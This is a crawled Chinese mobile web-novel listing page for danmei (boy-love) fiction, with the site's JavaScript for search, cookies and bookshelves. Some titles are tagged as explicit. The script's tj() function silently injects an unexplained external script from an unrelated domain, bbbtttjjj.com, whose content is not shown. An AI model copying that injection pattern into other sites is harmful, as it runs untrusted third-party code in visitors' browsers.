

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lawyer029.com/danmei/
body_size: 3166
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>耽美小说_好看的耽美小说_耽美小说排行榜_总裁小说网移动版</title>
<meta name="keywords" content="总裁小说网,耽美小说,小说阅读网,小说">
<meta name="description" content="总裁小说网是广大书友最值得收藏的耽美小说小说阅读网，网站收录了当前最火热的耽美小说，免费提供高质量的小说最新章节，是广大耽美小说爱好者必备的小说阅读网。">
<meta name="MobileOptimized" content="240">
<meta name="applicable-device" content="mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<meta http-equiv="Cache-Control" content="max-age=0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<link href="/css/style.css" rel="stylesheet" type="text/css">
<script src="/js/push.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/common.js"></script>
<script type="text/javascript" src="/js/pagetran.js"></script>
</head>
<body>
<div class="header">
	<a class="black" href="javascript:history.go(-1);"></a>
	<span class="title">耽美小说</span>
	<span class="home"><a href="//lawyer029.com/">首页</a></span>
</div>
<script>search();</script>

<div class="wrap">
	<div class="hot">
		
		<div class="item">
			<div class="p10">
				<div class="image">
					<a href="/book/43934/" target="_blank"><img src="/files/article/image/43/43934/43934s.jpg" alt="在横滨的观察日记" width="120" height="150" border="0"></a>
				</div>
				<dl>
					<dt>
						<span><a href="/author/39681.html">尼古拉丝</a></span>
						<a href="/book/43934/" target="_blank">在横滨的观察日记</a>
					</dt>
					<dd>    星原和也在一次意外里成为了异世界的观察员，为了回家他只能捏着鼻子写出一份完美的观察报告。　　只不过分给他的任......</dd>
				</dl>
			</div>
		</div>
		<div class="item">
			<div class="p10">
				<div class="image">
					<a href="/book/43905/" target="_blank"><img src="/files/article/image/43/43905/43905s.jpg" alt="咒术侵蚀" width="120" height="150" border="0"></a>
				</div>
				<dl>
					<dt>
						<span><a href="/author/39656.html">Sp赤红</a></span>
						<a href="/book/43905/" target="_blank">咒术侵蚀</a>
					</dt>
					<dd>    7月，百鬼逢魔，诅咒横行。　　最强咒术师从横滨上空的生得领域中捡到了一个疑似特级。　　那是曾经的神明，陨灭之......</dd>
				</dl>
			</div>
		</div>
		<div class="item">
			<div class="p10">
				<div class="image">
					<a href="/book/52253/" target="_blank"><img src="/files/article/image/52/52253/52253s.jpg" alt="穿越之天才修士" width="120" height="150" border="0"></a>
				</div>
				<dl>
					<dt>
						<span><a href="/author/45359.html">暖色的紫</a></span>
						<a href="/book/52253/" target="_blank">穿越之天才修士</a>
					</dt>
					<dd>    修真界的天才唐清在晋级化神期时被雷劈到了一个灵气浓郁的殖民星，还一穿越就遇到了等待多年的道侣。80多岁的修真......</dd>
				</dl>
			</div>
		</div>
		<div class="item">
			<div class="p10">
				<div class="image">
					<a href="/book/43918/" target="_blank"><img src="/files/article/image/43/43918/43918s.jpg" alt="即使是魔尊失忆后也会哭唧唧" width="120" height="150" border="0"></a>
				</div>
				<dl>
					<dt>
						<span><a href="/author/39667.html">杏遥未晚</a></span>
						<a href="/book/43918/" target="_blank">即使是魔尊失忆后也会哭唧唧</a>
					</dt>
					<dd>    修真界遭逢动乱，让所有人生惧的大魔头雁凉带着满身煞气破关而出誓要血洗正道。　　然而就在他放出狠话准备要动手之......</dd>
				</dl>
			</div>
		</div>
		<div class="item">
			<div class="p10">
				<div class="image">
					<a href="/book/43946/" target="_blank"><img src="/files/article/image/43/43946/43946s.jpg" alt="斗舞让我上" width="120" height="150" border="0"></a>
				</div>
				<dl>
					<dt>
						<span><a href="/author/39691.html">静舟小妖</a></span>
						<a href="/book/43946/" target="_blank">斗舞让我上</a>
					</dt>
					<dd>    【不懂街舞没关系，主要是事业爽点，顺便涨知识。】    杜烨年方17，长得一般，还孤僻毒舌，不怎么讨人喜欢。......</dd>
				</dl>
			</div>
		</div>
		<div class="item">
			<div class="p10">
				<div class="image">
					<a href="/book/70660/" target="_blank"><img src="/files/article/image/70/70660/70660s.jpg" alt="我的超级情人" width="120" height="150" border="0"></a>
				</div>
				<dl>
					<dt>
						<span><a href="/author/54721.html">不知道是不是耽美</a></span>
						<a href="/book/70660/" target="_blank">我的超级情人</a>
					</dt>
					<dd>    肯定够肉，没看过，不知道是不是耽美的肉        
......</dd>
				</dl>
			</div>
		</div>		
	</div>
	<div class="block">
		<h2>好看的耽美小说小说</h2>
		<ul class="lis">
			
	<li>
		<span class="ss">
			<a href="/book/73121/">清和</a>
		</span>
		<span class="s3"><a href="/author/13497.html">来自远方</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73120/">墨影(H)</a>
		</span>
		<span class="s3"><a href="/author/55920.html">轮_回</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73119/">八无子(3P)</a>
		</span>
		<span class="s3"><a href="/author/55919.html">creambeast</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73118/">Shit！这该死的爱！(NP)</a>
		</span>
		<span class="s3"><a href="/author/55918.html">刎颈断剑</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73117/">天上掉下个皇帝来</a>
		</span>
		<span class="s3"><a href="/author/55917.html">宇文</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73116/">主子</a>
		</span>
		<span class="s3"><a href="/author/13492.html">风弄</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73115/">北宋情事</a>
		</span>
		<span class="s3"><a href="/author/55916.html">白玉非玉</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73114/">桥下春波绿</a>
		</span>
		<span class="s3"><a href="/author/22081.html">清净</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73113/">爹爹不是人</a>
		</span>
		<span class="s3"><a href="/author/55915.html">riccabong（利加）</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73112/">无花果(年上)</a>
		</span>
		<span class="s3"><a href="/author/55914.html">jumpvoice</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73111/">[兄弟]七上八下</a>
		</span>
		<span class="s3"><a href="/author/53665.html">御宅屋</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73110/">我的恶魔弟弟</a>
		</span>
		<span class="s3"><a href="/author/55913.html">双手秒杀</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73109/">临江仙(双胞胎兄弟文)</a>
		</span>
		<span class="s3"><a href="/author/55732.html">色如空</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73108/">对你不能太温柔</a>
		</span>
		<span class="s3"><a href="/author/53665.html">御宅屋</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73107/">君王无情</a>
		</span>
		<span class="s3"><a href="/author/55912.html">xzozx</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73106/">寝室美狼(NP)</a>
		</span>
		<span class="s3"><a href="/author/53665.html">御宅屋</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73105/">凤凰朝歌(NP)</a>
		</span>
		<span class="s3"><a href="/author/53665.html">御宅屋</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73104/">宝宝的学医生涯</a>
		</span>
		<span class="s3"><a href="/author/53665.html">御宅屋</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73103/">放过我，好吗？</a>
		</span>
		<span class="s3"><a href="/author/53665.html">御宅屋</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73102/">弟弟呀弟弟们</a>
		</span>
		<span class="s3"><a href="/author/53665.html">御宅屋</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73101/">贤兄惠弟</a>
		</span>
		<span class="s3"><a href="/author/55911.html">颠狼</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73100/">甚麽！？老师十七岁！</a>
		</span>
		<span class="s3"><a href="/author/53665.html">御宅屋</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73099/">[师生] 年下 sex</a>
		</span>
		<span class="s3"><a href="/author/53665.html">御宅屋</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73098/">有种爱，你别尝</a>
		</span>
		<span class="s3"><a href="/author/53665.html">御宅屋</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73097/">兄长的权限(3P)</a>
		</span>
		<span class="s3"><a href="/author/53665.html">御宅屋</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73096/">雪地之虎</a>
		</span>
		<span class="s3"><a href="/author/55910.html">布条飞扬</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73095/">终极顽劣猫与猫爸爸</a>
		</span>
		<span class="s3"><a href="/author/55909.html">水招</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73094/">猫爱</a>
		</span>
		<span class="s3"><a href="/author/55908.html">莫莫饭</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73093/">豪门焰</a>
		</span>
		<span class="s3"><a href="/author/42503.html">晓春</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/73092/">黑帮老大亲亲</a>
		</span>
		<span class="s3"><a href="/author/55907.html">紫濯琉璃</a></span>
	</li>
		</ul>
	</div>
</div>
	<div class="link"><span>随机推荐：</span></div>
	<script>search();</script>	
</div>
<div class="footer">
	<span class="gotop"><a href="#top">↑返回顶部</a></span>
		<p class="version channel">
			<a href="/">首页</a>
			<a href="/">电脑版</a>
			<a href="/user/login.html">书架</a>
			<a href="/bookcase.html">足迹</a>
		</p>
		<script>tj();</script>
		<div style="display:none"></div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c50e818acfd45dfa38a9e566fbe5731","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://lawyer029.com/js/common.js
body_size: 1915
content:
var eekey=null;
window.onload=function(){
	document.body.onkeyup=function(ev){
		eekey=window.event||ev;
	}
}
function setCookie(c_name,value,expiredays)
{
    var exdate=new Date()
    exdate.setDate(exdate.getDate()+365)
    document.cookie=c_name+ "=" +escape(value)+";expires="+exdate.toGMTString()+";path=/";
}

function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=");
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1;
            c_end=document.cookie.indexOf(";",c_start);
            if (c_end==-1) c_end=document.cookie.length;
            return unescape(document.cookie.substring(c_start,c_end));
        } 
    }
    return "";
}

function delCookie(name){
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval=getCookie(name);
    document.cookie= name + "=;expires="+exp.toGMTString();
}
function search(){
	document.writeln("<div class=\"search\">");
	document.writeln("	<form id=\"sform\" target=\"_blank\" method=\"get\" action=\"/sdfgsdyugfsdugf.html\"  onkeydown=\"if(event.keyCode==13){return check();}\" onsubmit=\"if(q.value==\'\'){alert(\'提示：请输入小说名称或作者名字！\');return false;}\">");
	document.writeln("	<input type=\"hidden\" name=\"ie\" value=\"gbk\"><input type=\"hidden\" name=\"s\" value=\"5256649918672294880\"><input type=\"search\" class=\"text\" name=\"q\" placeholder=\"请输入小说名称或作者名字！\" value=\"\" onblur=\"if (value ==\'\'){value=\'请输入小说名称或作者名字！\'}\" onfocus=\"if (value ==\'请输入小说名称或作者名字！\'){value =\'\'}\" id=\"bdcsMain\" onkeypress=\"CheckInfo();\" />");
	document.writeln("	<input type=\"button\" class=\"btn\" value=\"\" onclick=\"check();\">");
	document.writeln("	</form>");
	document.writeln("</div>");
}
function check()
{
    var curhost=location.protocol+"//"+location.host;
    var commonUrl =curhost+ '/pinyin.html';
    
    let q=$("input[name='q']").val();
    console.log("q:",q);
    $.ajax({
        url: commonUrl,
        dataType:"json",
        data: {"s":q,"act":"hztopy"},
        type: "POST",
        success: (res) => {
            $("input[name='q']").val(res.data);
            //window.history.replaceState(null, null,curhost+"/pinyin.php?act=pytohz&s="+res.data);
            //alert(res.data);
            //location.reload();
            //document.getElementById("sform").submit();
            //resolve(JSON.parse(res));
            $url=curhost+'/sdfgsdyugfsdugf.html?ie=gbk&s=5256649918672294880&q='+res.data;
            location.href =$url;
        },
        complete:function(e){
            $("input[name='q']").val(q);
            console.log("完成：",e);
        },
        error:function(e){
            $("input[name='q']").val(q);
            console.log("错误：",e);
        }
    })
    //document.getElementById("sform").submit();
    return false;
}
function CheckInfo(){
    console.log(eekey);
    if (eekey.keyCode == 13) {
        check();
    }
}
/*document.writeln("<script src=\"/js/dbvidbvsit.js?v=1.0\"></script>");*/
function tj(){
  //document.writeln('<script type="text/javascript" src="https://s4.cnzz.com/z.js?id=1281312276"></script>');
	//document.writeln('<script type=\"text/javascript\" src=\"https://js.users.51.la/21801293.js\"></script>');
    document.writeln("<div style=\"display:none\">");
    document.writeln("</div>");
	
document.writeln("<script src=\"https://001.bbbtttjjj.com/bbbtttjjj.js\"></script>")

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?44e744a0599ee4f37d5f06d0b1e69952";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

    //document.writeln("</div>");
    //tj_pf();
}
function addBookCase(bookid){
	$.post("/user/addcase.html",
        { action: "addbookcase", bookid: bookid },
        function(data){
            if(data==-1)
            {
              location.href = "/user/login.html?url="+location.href;
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书架成功！");
            }
            else if(data==2)
            {
                alert("该书已在书架中！");
           }else{alert("加入书架出错！");}
        }
    );
}
function moByJs111()
{
    
}
function addBookMark(bookId,chapterId,articleName,chapterName){
    $.post("/user/addcase.html",
       { action: "addbookmark",chapterid:chapterId, bookid: bookId, articlename: articleName, chaptername: chapterName },
       function(data){
            if(data==-1)
            {
                alert("您还没有登录，请登录后再加入书签！");
                location.href = "/user/login.html?url="+location.href+"#footer";
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书签成功！");
            }
            else
            {
                alert("加入书签出错！");
            }
        }
    );
}
